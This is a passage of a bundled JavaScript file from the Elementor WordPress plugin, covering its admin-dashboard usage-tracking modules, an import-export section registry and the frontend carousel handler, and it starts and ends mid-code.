if(this.isElementorAppPage()){
const appScreenData=this.getAppScreenData(hash);
if(appScreenData){
return appScreenData;
}}
const hasNavTabs=document.querySelector(SCREEN_SELECTORS.NAV_TAB_WRAPPER);
const hasSettingsTabs=document.querySelectorAll(SCREEN_SELECTORS.SETTINGS_FORM_PAGE).length > 1;
if(hasNavTabs||hasSettingsTabs||hash&&!this.isElementorAppPage()){
screenType=_wpDashboardTracking.SCREEN_TYPES.TAB;
if(hash){
const tabId=hash.replace(/^#(tab-)?/, '');
screenId=`${screenId}-${tabId}`;
}else if(hasNavTabs){
const activeTab=document.querySelector(SCREEN_SELECTORS.NAV_TAB_ACTIVE);
if(activeTab){
const tabText=activeTab.textContent.trim();
const tabHref=activeTab.getAttribute('href');
if(tabText){
screenId=`${screenId}-${this.sanitizeScreenId(tabText)}`;
}else if(tabHref&&tabHref.includes('#')){
const tabId=tabHref.split('#')[1];
screenId=`${screenId}-${tabId}`;
}}
}else if(hasSettingsTabs){
const activeSettingsTab=document.querySelector(SCREEN_SELECTORS.SETTINGS_FORM_PAGE_ACTIVE);
if(activeSettingsTab){
const tabId=activeSettingsTab.id;
if(tabId){
screenId=`${screenId}-${tabId}`;
}}
}}
return {
screenId,
screenType
};}
static isElementorAppPage(){
const urlParams=new URLSearchParams(window.location.search);
return 'elementor-app'===urlParams.get('page');
}
static getAppScreenData(hash){
if(!hash){
return null;
}
const cleanHash=hash.replace(/^#/, '');
if(!cleanHash.startsWith('/')){
return null;
}
const pathParts=cleanHash.split('/').filter(Boolean);
if(0===pathParts.length){
return null;
}
const screenId=pathParts.join('/');
const screenType=_wpDashboardTracking.SCREEN_TYPES.APP_SCREEN;
return {
screenId,
screenType
};}
static getScreenIdFromBody(){
const body=document.body;
const bodyClasses=body.className.split(' ');
for (const cls of bodyClasses){
if(cls.startsWith('elementor')&&(cls.includes('page')||cls.includes('post-type'))){
return cls;
}}
return 'elementor-unknown';
}
static sanitizeScreenId(text){
return text.toLowerCase().replace(/[^a-z0-9]+/g, '-').replace(/^-|-$/g, '');
}
static attachTabChangeTracking(){
this.attachNavTabTracking();
this.attachHashChangeTracking();
this.attachSettingsTabTracking();
this.attachModalTracking();
}
static attachNavTabTracking(){
const wrapper=document.querySelector(SCREEN_SELECTORS.NAV_TAB_WRAPPER);
if(!wrapper){
return;
}
this.addEventListenerTracked(wrapper, 'click', event=> {
const navTab=event.target.closest(SCREEN_SELECTORS.NAV_TAB);
if(navTab&&!navTab.classList.contains('nav-tab-active')){
const screenData=this.getScreenData();
if(screenData){
this.trackScreen(screenData.screenId, screenData.screenType);
}}
});
}
static attachHashChangeTracking(){
this.addEventListenerTracked(window, 'hashchange', ()=> {
const screenData=this.getScreenData();
if(screenData){
this.trackScreen(screenData.screenId, screenData.screenType);
}});
}
static attachSettingsTabTracking(){
const settingsPages=document.querySelectorAll(SCREEN_SELECTORS.SETTINGS_FORM_PAGE);
if(0===settingsPages.length){
return;
}
settingsPages.forEach(page=> {
this.addObserver(page, {
attributes: true,
attributeFilter: ['class']
}, ()=> {
const screenData=this.getScreenData();
if(screenData){
this.trackScreen(screenData.screenId, screenData.screenType);
}});
});
}
static attachModalTracking(){
this.addObserver(document.body, {
childList: true,
subtree: true
}, mutations=> {
for (const mutation of mutations){
if('childList'===mutation.type){
TRACKED_MODALS.forEach(modalSelector=> {
const modal=document.querySelector(modalSelector);
if(modal&&this.isModalVisible(modal)){
const modalId=modalSelector.replace('#', '');
this.trackScreen(modalId, _wpDashboardTracking.SCREEN_TYPES.POPUP);
}});
}}
});
}
static isModalVisible(element){
if(!element){
return false;
}
const style=window.getComputedStyle(element);
return 'none'!==style.display&&0!==parseFloat(style.opacity);
}
static trackScreen(screenId, screenType=_wpDashboardTracking.SCREEN_TYPES.TOP_LEVEL_PAGE){
const trackingKey=`${screenId}-${screenType}`;
if(this.trackedScreens.has(trackingKey)){
return;
}
this.trackedScreens.add(trackingKey);
_wpDashboardTracking.default.trackScreenViewed(screenId, screenType);
}}
var _default=exports["default"]=ScreenViewTracking;
}),
"../app/assets/js/event-track/dashboard/top-bar.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
__webpack_require__( "../node_modules/core-js/modules/esnext.iterator.constructor.js");
__webpack_require__( "../node_modules/core-js/modules/esnext.iterator.filter.js");
__webpack_require__( "../node_modules/core-js/modules/esnext.iterator.for-each.js");
var _wpDashboardTracking=_interopRequireWildcard(__webpack_require__( "../app/assets/js/event-track/wp-dashboard-tracking.js"));
var _baseTracking=_interopRequireDefault(__webpack_require__( "../app/assets/js/event-track/dashboard/base-tracking.js"));
function _interopRequireWildcard(e, t){ if("function"==typeof WeakMap) var r=new WeakMap(), n=new WeakMap(); return (_interopRequireWildcard=function (e, t){ if(!t&&e && e.__esModule) return e; var o, i, f={ __proto__: null, default: e }; if(null===e||"object"!=typeof e&&"function"!=typeof e) return f; if(o=t ? n:r){ if(o.has(e)) return o.get(e); o.set(e, f); } for (const t in e) "default"!==t&&{}.hasOwnProperty.call(e, t)&&((i=(o=Object.defineProperty)&&Object.getOwnPropertyDescriptor(e, t))&&(i.get||i.set) ? o(f, t, i):f[t]=e[t]); return f; })(e, t); }
const TOP_BAR_SELECTORS={
TOP_BAR_ROOT: '.e-admin-top-bar',
BAR_BUTTON: '.e-admin-top-bar__bar-button',
BUTTON_TITLE: '.e-admin-top-bar__bar-button-title',
MAIN_AREA: '.e-admin-top-bar__main-area',
SECONDARY_AREA: '.e-admin-top-bar__secondary-area'
};
class TopBarTracking extends _baseTracking.default {
static init(){
this.waitForTopBar();
}
static waitForTopBar(){
const topBar=document.querySelector(TOP_BAR_SELECTORS.TOP_BAR_ROOT);
if(topBar){
this.attachTopBarTracking(topBar);
return;
}
const observer=this.addObserver(document.body, {
childList: true,
subtree: true
}, ()=> {
const foundTopBar=document.querySelector(TOP_BAR_SELECTORS.TOP_BAR_ROOT);
if(foundTopBar){
this.attachTopBarTracking(foundTopBar);
observer.disconnect();
clearTimeout(timeoutId);
}});
const timeoutId=setTimeout(()=> {
observer.disconnect();
}, 10000);
}
static attachTopBarTracking(topBar){
const buttons=topBar.querySelectorAll(TOP_BAR_SELECTORS.BAR_BUTTON);
buttons.forEach(button=> {
this.addEventListenerTracked(button, 'click', event=> {
this.handleTopBarClick(event);
});
});
this.observeTopBarChanges(topBar);
}
static observeTopBarChanges(topBar){
this.addObserver(topBar, {
childList: true,
subtree: true
}, mutations=> {
mutations.forEach(mutation=> {
if('childList'===mutation.type){
mutation.addedNodes.forEach(node=> {
if(1===node.nodeType){
if(node.matches&&node.matches(TOP_BAR_SELECTORS.BAR_BUTTON)){
this.addEventListenerTracked(node, 'click', event=> {
this.handleTopBarClick(event);
});
}else{
const buttons=node.querySelectorAll ? node.querySelectorAll(TOP_BAR_SELECTORS.BAR_BUTTON):[];
buttons.forEach(button=> {
this.addEventListenerTracked(button, 'click', event=> {
this.handleTopBarClick(event);
});
});
}}
});
}});
});
}
static handleTopBarClick(event){
const button=event.currentTarget;
const itemId=this.extractItemId(button);
_wpDashboardTracking.default.trackNavClicked(itemId, null, _wpDashboardTracking.NAV_AREAS.TOP_BAR);
}
static extractItemId(button){
const titleElement=button.querySelector(TOP_BAR_SELECTORS.BUTTON_TITLE);
if(titleElement&&titleElement.textContent.trim()){
return titleElement.textContent.trim();
}
const textContent=button.textContent.trim();
if(textContent){
return textContent;
}
const href=button.getAttribute('href');
if(href){
const urlParams=new URLSearchParams(href.split('?')[1]||'');
const page=urlParams.get('page');
if(page){
return page;
}
if(href.includes('/wp-admin/')){
const pathParts=href.split('/wp-admin/')[1];
if(pathParts){
return pathParts.split('?')[0];
}}
try {
const url=new URL(href, window.location.origin);
return url.pathname.split('/').filter(Boolean).pop()||url.hostname;
} catch (error){
return href;
}}
const dataInfo=button.getAttribute('data-info');
if(dataInfo){
return dataInfo;
}
const classes=button.className.split(' ').filter(cls=> cls&&'e-admin-top-bar__bar-button'!==cls);
if(classes.length > 0){
return classes.join('-');
}
return 'unknown-top-bar-button';
}}
var _default=exports["default"]=TopBarTracking;
}),
"../app/assets/js/event-track/dashboard/utils.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports.DashboardUtils=void 0;
__webpack_require__( "../node_modules/core-js/modules/esnext.iterator.constructor.js");
__webpack_require__( "../node_modules/core-js/modules/esnext.iterator.some.js");
const DashboardUtils=exports.DashboardUtils={
isElementorPage(){
const urlParams=new URLSearchParams(window.location.search);
const page=urlParams.get('page');
if(page&&(page.startsWith('elementor')||page.includes('elementor'))){
return true;
}
const postType=urlParams.get('post_type');
if('elementor_library'===postType||'e-floating-buttons'===postType){
return true;
}
const body=document.body;
const bodyClasses=body.className.split(' ');
return bodyClasses.some(cls=> cls.includes('elementor')&&(cls.includes('page')||cls.includes('post-type')));
}};
}),
"../app/assets/js/event-track/wp-dashboard-tracking.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=exports.SCREEN_TYPES=exports.NAV_AREAS=exports.CONTROL_TYPES=void 0;
__webpack_require__( "../node_modules/core-js/modules/es.array.push.js");
__webpack_require__( "../node_modules/core-js/modules/esnext.iterator.constructor.js");
__webpack_require__( "../node_modules/core-js/modules/esnext.iterator.for-each.js");
var _navigation=_interopRequireDefault(__webpack_require__( "../app/assets/js/event-track/dashboard/navigation.js"));
var _pluginActions=_interopRequireDefault(__webpack_require__( "../app/assets/js/event-track/dashboard/plugin-actions.js"));
var _promotion=_interopRequireDefault(__webpack_require__( "../app/assets/js/event-track/dashboard/promotion.js"));
var _screenView=_interopRequireDefault(__webpack_require__( "../app/assets/js/event-track/dashboard/screen-view.js"));
var _topBar=_interopRequireDefault(__webpack_require__( "../app/assets/js/event-track/dashboard/top-bar.js"));
var _menuPromotion=_interopRequireDefault(__webpack_require__( "../app/assets/js/event-track/dashboard/menu-promotion.js"));
const SESSION_TIMEOUT_MINUTES=30;
const MINUTE_MS=60 * 1000;
const SESSION_TIMEOUT=SESSION_TIMEOUT_MINUTES * MINUTE_MS;
const ACTIVITY_CHECK_INTERVAL=1 * MINUTE_MS;
const SESSION_STORAGE_KEY='elementor_wpdash_session';
const PENDING_NAV_CLICK_KEY='elementor_wpdash_pending_nav';
const CONTROL_TYPES=exports.CONTROL_TYPES={
BUTTON: 'button',
CHECKBOX: 'checkbox',
RADIO: 'radio',
LINK: 'link',
SELECT: 'select',
TOGGLE: 'toggle'
};
const NAV_AREAS=exports.NAV_AREAS={
LEFT_MENU: 'left_menu',
SUBMENU: 'submenu',
HOVER_MENU: 'hover_menu',
TOP_BAR: 'top_bar'
};
const SCREEN_TYPES=exports.SCREEN_TYPES={
TAB: 'tab',
POPUP: 'popup',
APP_SCREEN: 'app_screen'
};
class WpDashboardTracking {
static sessionStartTime=Date.now();
static lastActivityTime=Date.now();
static sessionEnded=false;
static navItemsVisited=new Set();
static activityCheckInterval=null;
static initialized=false;
static navigationListeners=[];
static isNavigatingToElementor=false;
static init(){
if(this.initialized){
return;
}
this.restoreOrCreateSession();
if(this.isEventsManagerAvailable()){
this.startSessionMonitoring();
this.attachActivityListeners();
this.attachNavigationListener();
this.initialized=true;
}}
static restoreOrCreateSession(){
const storedSession=this.getStoredSession();
if(storedSession){
this.sessionStartTime=storedSession.sessionStartTime;
this.navItemsVisited=new Set(storedSession.navItemsVisited);
this.lastActivityTime=Date.now();
this.sessionEnded=false;
}else{
this.sessionStartTime=Date.now();
this.lastActivityTime=Date.now();
this.sessionEnded=false;
this.navItemsVisited=new Set();
}
this.processPendingNavClick();
this.saveSessionToStorage();
}
static processPendingNavClick(){
try {
const pendingNav=sessionStorage.getItem(PENDING_NAV_CLICK_KEY);
if(pendingNav){
const {
itemId,
rootItem,
area
}=JSON.parse(pendingNav);
this.navItemsVisited.add(itemId);
const properties={
wpdash_nav_item_id: itemId,
wpdash_nav_area: area
};
if(rootItem){
properties.wpdash_nav_item_root=rootItem;
}
this.dispatchEvent('wpdash_nav_clicked', properties, {
send_immediately: true
});
sessionStorage.removeItem(PENDING_NAV_CLICK_KEY);
}} catch (error){
sessionStorage.removeItem(PENDING_NAV_CLICK_KEY);
}}
static getStoredSession(){
try {
const stored=sessionStorage.getItem(SESSION_STORAGE_KEY);
return stored ? JSON.parse(stored):null;
} catch (error){
return null;
}}
static saveSessionToStorage(){
const sessionData={
sessionStartTime: this.sessionStartTime,
navItemsVisited: Array.from(this.navItemsVisited)
};
sessionStorage.setItem(SESSION_STORAGE_KEY, JSON.stringify(sessionData));
}
static clearStoredSession(){
sessionStorage.removeItem(SESSION_STORAGE_KEY);
}
static isEventsManagerAvailable(){
return elementorCommon?.eventsManager&&'function'===typeof elementorCommon.eventsManager.dispatchEvent;
}
static canSendEvents(){
return elementorCommon?.config?.editor_events?.can_send_events||false;
}
static dispatchEvent(eventName, properties={}, options={}){
if(!this.isEventsManagerAvailable()||!this.canSendEvents()){
return;
}
elementorCommon.eventsManager.dispatchEvent(eventName, properties, options);
}
static updateActivity(){
this.lastActivityTime=Date.now();
}
static startSessionMonitoring(){
this.activityCheckInterval=setInterval(()=> {
this.checkSessionTimeout();
}, ACTIVITY_CHECK_INTERVAL);
window.addEventListener('beforeunload', ()=> {
if(!this.sessionEnded&&!this.isNavigatingToElementor){
this.trackSessionEnd('tab_closed');
}});
document.addEventListener('visibilitychange', ()=> {
if(!this.sessionEnded&&document.hidden){
const timeSinceLastActivity=Date.now() - this.lastActivityTime;
if(timeSinceLastActivity > SESSION_TIMEOUT){
this.trackSessionEnd('tab_inactive');
}}
});
}
static isElementorPage(url){
try {
const urlObj=new URL(url, window.location.origin);
const params=urlObj.searchParams;
const page=params.get('page');
const postType=params.get('post_type');
const action=params.get('action');
const elementorPages=['elementor', 'go_knowledge_base_site', 'e-form-submissions'];
const elementorPostTypes=['elementor_library', 'e-floating-buttons'];
return page&&elementorPages.some(p=> page.includes(p))||postType&&elementorPostTypes.includes(postType)||action&&action.includes('elementor');
} catch (error){
return false;
}}
static isPluginsPage(url){
try {
const urlObj=new URL(url, window.location.origin);
return urlObj.pathname.includes('plugins.php');
} catch (error){
return false;
}}
static isNavigatingAwayFromElementor(targetUrl){
if(!targetUrl){
return false;
}
if(targetUrl.startsWith('#')){
return false;
}
return !this.isElementorPage(targetUrl);
}
static isLinkOpeningInNewTab(link){
const target=link.getAttribute('target');
return '_blank'===target||'_new'===target;
}
static attachNavigationListener(){
const handleLinkClick=event=> {
const link=event.target.closest('a');
if(link&&link.href){
if(this.isLinkOpeningInNewTab(link)){
return;
}
if(!this.sessionEnded&&this.isNavigatingAwayFromElementor(link.href)){
this.trackSessionEnd('navigate_away');
}else if(this.isElementorPage(link.href)){
this.isNavigatingToElementor=true;
}}
};
const handleFormSubmit=event=> {
const form=event.target;
if(form.action){
if(!this.sessionEnded&&this.isNavigatingAwayFromElementor(form.action)){
this.trackSessionEnd('navigate_away');
}else if(this.isElementorPage(form.action)){
this.isNavigatingToElementor=true;
}}
};
document.addEventListener('click', handleLinkClick, true);
document.addEventListener('submit', handleFormSubmit, true);
this.navigationListeners.push({
type: 'click',
handler: handleLinkClick
}, {
type: 'submit',
handler: handleFormSubmit
});
}
static checkSessionTimeout(){
const timeSinceLastActivity=Date.now() - this.lastActivityTime;
if(timeSinceLastActivity > SESSION_TIMEOUT&&!this.sessionEnded){
this.trackSessionEnd('timeout');
}}
static attachActivityListeners(){
const events=['mousedown', 'keydown', 'scroll', 'touchstart', 'click'];
events.forEach(event=> {
document.addEventListener(event, ()=> {
this.updateActivity();
}, {
capture: true,
passive: true
});
});
}
static formatDuration(milliseconds){
const totalSeconds=Math.floor(milliseconds / 1000);
return Number(totalSeconds.toFixed(2));
}
static trackNavClicked(itemId, rootItem=null, area=NAV_AREAS.LEFT_MENU){
if(!this.initialized){
const pendingNav={
itemId,
rootItem,
area
};
sessionStorage.setItem(PENDING_NAV_CLICK_KEY, JSON.stringify(pendingNav));
return;
}
this.updateActivity();
this.navItemsVisited.add(itemId);
this.saveSessionToStorage();
const properties={
wpdash_nav_item_id: itemId,
wpdash_nav_area: area
};
if(rootItem){
properties.wpdash_nav_item_root=rootItem;
}
this.dispatchEvent('wpdash_nav_clicked', properties);
}
static trackScreenViewed(screenId, screenType=SCREEN_TYPES.TAB){
this.updateActivity();
const properties={
wpdash_screen_id: screenId,
wpdash_screen_type: screenType
};
this.dispatchEvent('wpdash_screen_viewed', properties);
}
static trackActionControl(controlIdentifier, controlType){
this.updateActivity();
const properties={
wpdash_action_control_interacted: controlIdentifier,
wpdash_control_type: controlType
};
this.dispatchEvent('wpdash_action_control', properties);
}
static trackPromoClicked(promoName, destination, clickPath){
this.updateActivity();
const properties={
wpdash_promo_name: promoName,
wpdash_promo_destination: destination,
wpdash_promo_clicked_path: clickPath
};
this.dispatchEvent('wpdash_promo_clicked', properties);
}
static trackSessionEnd(reason='timeout'){
if(this.sessionEnded){
return;
}
this.sessionEnded=true;
if(this.activityCheckInterval){
clearInterval(this.activityCheckInterval);
this.activityCheckInterval=null;
}
const duration=Date.now() - this.sessionStartTime;
const properties={
wpdash_endstate_nav_summary: Array.from(this.navItemsVisited),
wpdash_endstate_nav_count: this.navItemsVisited.size,
wpdash_endstate_duration: this.formatDuration(duration),
reason
};
this.dispatchEvent('wpdash_session_end_state', properties);
this.clearStoredSession();
}
static destroy(){
if(this.activityCheckInterval){
clearInterval(this.activityCheckInterval);
}
this.navigationListeners.forEach(({
type,
handler
})=> {
document.removeEventListener(type, handler, true);
});
this.navigationListeners=[];
_topBar.default.destroy();
_screenView.default.destroy();
_promotion.default.destroy();
_menuPromotion.default.destroy();
this.initialized=false;
}}
exports["default"]=WpDashboardTracking;
window.addEventListener('elementor/admin/init', ()=> {
const currentUrl=window.location.href;
const isPluginsPage=WpDashboardTracking.isPluginsPage(currentUrl);
const isElementorPage=WpDashboardTracking.isElementorPage(currentUrl);
if(isPluginsPage){
_pluginActions.default.init();
}
_navigation.default.init();
if(isElementorPage){
WpDashboardTracking.init();
_topBar.default.init();
_screenView.default.init();
_promotion.default.init();
_menuPromotion.default.init();
}});
window.addEventListener('beforeunload', ()=> {
_navigation.default.destroy();
_pluginActions.default.destroy();
WpDashboardTracking.destroy();
});
}),
"../app/modules/import-export-customization/assets/js/shared/registry/base.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports.BaseRegistry=void 0;
__webpack_require__( "../node_modules/core-js/modules/esnext.iterator.constructor.js");
__webpack_require__( "../node_modules/core-js/modules/esnext.iterator.filter.js");
__webpack_require__( "../node_modules/core-js/modules/esnext.iterator.for-each.js");
__webpack_require__( "../node_modules/core-js/modules/esnext.iterator.map.js");
class BaseRegistry {
constructor(){
this.sections=new Map();
}
register(section){
if(!section.key||!section.title){
throw new Error('Template type must have key and title');
}
const existingSection=this.get(section.key);
const formattedSection=existingSection||this.formatSection(section);
if(section.children){
if(formattedSection.children){
const existingChildrenMap=new Map(formattedSection.children.map(child=> [child.key, child]));
section.children.forEach(childSection=> {
const formattedChild=this.formatSection(childSection);
existingChildrenMap.set(childSection.key, formattedChild);
});
formattedSection.children=Array.from(existingChildrenMap.values());
}else{
formattedSection.children=section.children.map(childSection=> this.formatSection(childSection));
}}
this.sections.set(section.key, formattedSection);
}
formatSection({
children,
...section
}){
return {
key: section.key,
title: section.title,
description: section.description||'',
useParentDefault: section.useParentDefault!==false,
getInitialState: section.getInitialState||null,
component: section.component||null,
order: section.order||10,
isAvailable: section.isAvailable||(()=> true),
...section
};}
getAll(){
return Array.from(this.sections.values()).filter(type=> type.isAvailable()).map(type=> {
if(type.children){
return {
...type,
children: [...type.children].sort((a, b)=> a.order - b.order)
};}
return type;
}).sort((a, b)=> a.order - b.order);
}
get(key){
return this.sections.get(key);
}}
exports.BaseRegistry=BaseRegistry;
}),
"../app/modules/import-export-customization/assets/js/shared/registry/customization-dialogs.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports.customizationDialogsRegistry=void 0;
var _base=__webpack_require__( "../app/modules/import-export-customization/assets/js/shared/registry/base.js");
const customizationDialogsRegistry=exports.customizationDialogsRegistry=new _base.BaseRegistry();
}),
"../app/modules/import-export-customization/assets/js/shared/utils/template-registry-helpers.js":
((__unused_webpack_module, exports)=> {
"use strict";
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports.createGetInitialState=createGetInitialState;
function createGetInitialState(exportGroup, additionalProps={}){
return (data, parentInitialState)=> {
let isEnabled=parentInitialState;
const isImport=data.hasOwnProperty('uploadedData');
if(isImport){
isEnabled=false;
const templates=data.uploadedData.manifest.templates;
const exportGroups=elementorAppConfig?.['import-export-customization']?.exportGroups||{};
for (const templateId in templates){
const template=templates[templateId];
const templateExportGroup=exportGroups[template.doc_type];
if(templateExportGroup===exportGroup){
isEnabled=true;
break;
}}
}
return {
enabled: isEnabled,
...additionalProps
};};
}
}),
"../assets/dev/js/editor/utils/is-instanceof.js":
((__unused_webpack_module, exports)=> {
"use strict";
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
var _default=(object, constructors)=> {
constructors=Array.isArray(constructors) ? constructors:[constructors];
for (const constructor of constructors){
if(object.constructor.name===constructor.prototype[Symbol.toStringTag]){
return true;
}}
return false;
};
exports["default"]=_default;
}),
"../assets/dev/js/frontend/document.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
__webpack_require__( "../node_modules/core-js/modules/esnext.iterator.constructor.js");
__webpack_require__( "../node_modules/core-js/modules/esnext.iterator.find.js");
class _default extends elementorModules.ViewModule {
getDefaultSettings(){
return {
selectors: {
elements: '.elementor-element',
nestedDocumentElements: '.elementor .elementor-element'
},
classes: {
editMode: 'elementor-edit-mode'
}};}
getDefaultElements(){
const selectors=this.getSettings('selectors');
return {
$elements: this.$element.find(selectors.elements).not(this.$element.find(selectors.nestedDocumentElements))
};}
getDocumentSettings(setting){
let elementSettings;
if(this.isEdit){
elementSettings={};
const settings=elementor.settings.page.model;
jQuery.each(settings.getActiveControls(), controlKey=> {
elementSettings[controlKey]=settings.attributes[controlKey];
});
}else{
elementSettings=this.$element.data('elementor-settings')||{};}
return this.getItems(elementSettings, setting);
}
runElementsHandlers(){
this.elements.$elements.each((index, element)=> setTimeout(()=> elementorFrontend.elementsHandler.runReadyTrigger(element)));
}
onInit(){
this.$element=this.getSettings('$element');
super.onInit();
this.isEdit=this.$element.hasClass(this.getSettings('classes.editMode'));
if(this.isEdit){
elementor.on('document:loaded', ()=> {
elementor.settings.page.model.on('change', this.onSettingsChange.bind(this));
});
}else{
this.runElementsHandlers();
}}
onSettingsChange(){}}
exports["default"]=_default;
}),
"../assets/dev/js/frontend/handlers/base-carousel.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
__webpack_require__( "../node_modules/core-js/modules/esnext.iterator.constructor.js");
__webpack_require__( "../node_modules/core-js/modules/esnext.iterator.find.js");
__webpack_require__( "../node_modules/core-js/modules/esnext.iterator.for-each.js");
var _baseSwiper=_interopRequireDefault(__webpack_require__( "../assets/dev/js/frontend/handlers/base-swiper.js"));
class CarouselHandlerBase extends _baseSwiper.default {
getDefaultSettings(){
return {
selectors: {
carousel: '.swiper',
swiperWrapper: '.swiper-wrapper',
slideContent: '.swiper-slide',
swiperArrow: '.elementor-swiper-button',
paginationWrapper: '.swiper-pagination',
paginationBullet: '.swiper-pagination-bullet',
paginationBulletWrapper: '.swiper-pagination-bullets'
}};}
getDefaultElements(){
const selectors=this.getSettings('selectors'),
elements={
$swiperContainer: this.$element.find(selectors.carousel),
$swiperWrapper: this.$element.find(selectors.swiperWrapper),
$swiperArrows: this.$element.find(selectors.swiperArrow),
$paginationWrapper: this.$element.find(selectors.paginationWrapper),
$paginationBullets: this.$element.find(selectors.paginationBullet),
$paginationBulletWrapper: this.$element.find(selectors.paginationBulletWrapper)
};
elements.$slides=elements.$swiperContainer.find(selectors.slideContent);
return elements;
}
getSwiperSettings(){
const elementSettings=this.getElementSettings(),
slidesToShow=+elementSettings.slides_to_show||3,
isSingleSlide=1===slidesToShow,
elementorBreakpoints=elementorFrontend.config.responsive.activeBreakpoints,
defaultSlidesToShowMap={
mobile: 1,
tablet: isSingleSlide ? 1:2
};
const swiperOptions={
slidesPerView: slidesToShow,
loop: 'yes'===elementSettings.infinite,
speed: elementSettings.speed,
handleElementorBreakpoints: true
};
swiperOptions.breakpoints={};
let lastBreakpointSlidesToShowValue=slidesToShow;
Object.keys(elementorBreakpoints).reverse().forEach(breakpointName=> {
const defaultSlidesToShow=defaultSlidesToShowMap[breakpointName] ? defaultSlidesToShowMap[breakpointName]:lastBreakpointSlidesToShowValue;
swiperOptions.breakpoints[elementorBreakpoints[breakpointName].value]={
slidesPerView: +elementSettings['slides_to_show_' + breakpointName]||defaultSlidesToShow,
slidesPerGroup: +elementSettings['slides_to_scroll_' + breakpointName]||1
};
if(elementSettings.image_spacing_custom){
swiperOptions.breakpoints[elementorBreakpoints[breakpointName].value].spaceBetween=this.getSpaceBetween(breakpointName);
}
lastBreakpointSlidesToShowValue=+elementSettings['slides_to_show_' + breakpointName]||defaultSlidesToShow;
});
if('yes'===elementSettings.autoplay){
swiperOptions.autoplay={
delay: elementSettings.autoplay_speed,
disableOnInteraction: 'yes'===elementSettings.pause_on_interaction
};}
if(isSingleSlide){
swiperOptions.effect=elementSettings.effect;
if('fade'===elementSettings.effect){
swiperOptions.fadeEffect={
crossFade: true
};}}else{
swiperOptions.slidesPerGroup=+elementSettings.slides_to_scroll||1;
}
if(elementSettings.image_spacing_custom){
swiperOptions.spaceBetween=this.getSpaceBetween();
}
const showArrows='arrows'===elementSettings.navigation||'both'===elementSettings.navigation,
showPagination='dots'===elementSettings.navigation||'both'===elementSettings.navigation||elementSettings.pagination;
if(showArrows){
swiperOptions.navigation={
prevEl: '.elementor-swiper-button-prev',
nextEl: '.elementor-swiper-button-next'
};}
if(showPagination){
swiperOptions.pagination={
el: `.elementor-element-${this.getID()} .swiper-pagination`,
type: !!elementSettings.pagination ? elementSettings.pagination:'bullets',
clickable: true,
renderBullet: (index, classname)=> {
return `<span class="${classname}" role="button" tabindex="0" data-bullet-index="${index}" aria-label="${elementorFrontend.config.i18n.a11yCarouselPaginationBulletMessage} ${index + 1}"></span>`;
}};}
if('yes'===elementSettings.lazyload){
swiperOptions.lazy={
loadPrevNext: true,
loadPrevNextAmount: 1
};}
swiperOptions.a11y={
enabled: true,
prevSlideMessage: elementorFrontend.config.i18n.a11yCarouselPrevSlideMessage,
nextSlideMessage: elementorFrontend.config.i18n.a11yCarouselNextSlideMessage,
firstSlideMessage: elementorFrontend.config.i18n.a11yCarouselFirstSlideMessage,
lastSlideMessage: elementorFrontend.config.i18n.a11yCarouselLastSlideMessage
};
swiperOptions.on={
slideChange: ()=> {
this.a11ySetPaginationTabindex();
this.handleElementHandlers();
this.a11ySetSlideAriaHidden();
},
init: ()=> {
this.a11ySetPaginationTabindex();
this.a11ySetSlideAriaHidden('initialisation');
}};
this.applyOffsetSettings(elementSettings, swiperOptions, slidesToShow);
return swiperOptions;
}
getOffsetWidth(){
const currentDevice=elementorFrontend.getCurrentDeviceMode();
return elementorFrontend.utils.controls.getResponsiveControlValue(this.getElementSettings(), 'offset_width', 'size', currentDevice)||0;
}
applyOffsetSettings(elementSettings, swiperOptions, slidesToShow){
const offsetSide=elementSettings.offset_sides,
isNestedCarouselInEditMode=elementorFrontend.isEditMode()&&'NestedCarousel'===this.constructor.name;
if(isNestedCarouselInEditMode||!offsetSide||'none'===offsetSide){
return;
}
switch (offsetSide){
case 'right':
this.forceSliderToShowNextSlideWhenOnLast(swiperOptions, slidesToShow);
this.addClassToSwiperContainer('offset-right');
break;
case 'left':
this.addClassToSwiperContainer('offset-left');
break;
case 'both':
this.forceSliderToShowNextSlideWhenOnLast(swiperOptions, slidesToShow);
this.addClassToSwiperContainer('offset-both');
break;
}}
forceSliderToShowNextSlideWhenOnLast(swiperOptions, slidesToShow){
swiperOptions.slidesPerView=slidesToShow + 0.001;
}
addClassToSwiperContainer(className){
this.getDefaultElements().$swiperContainer[0].classList.add(className);
}
async onInit(...args){
super.onInit(...args);
if(!this.elements.$swiperContainer.length||2 > this.elements.$slides.length){
return;
}
await this.initSwiper();
const elementSettings=this.getElementSettings();
if('yes'===elementSettings.pause_on_hover){
this.togglePauseOnHover(true);
}}
async initSwiper(){
const Swiper=elementorFrontend.utils.swiper;
this.swiper=await new Swiper(this.elements.$swiperContainer, this.getSwiperSettings());
this.elements.$swiperContainer.data('swiper', this.swiper);
}
bindEvents(){
this.elements.$swiperArrows.on('keydown', this.onDirectionArrowKeydown.bind(this));
this.elements.$paginationWrapper.on('keydown', '.swiper-pagination-bullet', this.onDirectionArrowKeydown.bind(this));
this.elements.$swiperContainer.on('keydown', '.swiper-slide', this.onDirectionArrowKeydown.bind(this));
this.$element.find(':focusable').on('focus', this.onFocusDisableAutoplay.bind(this));
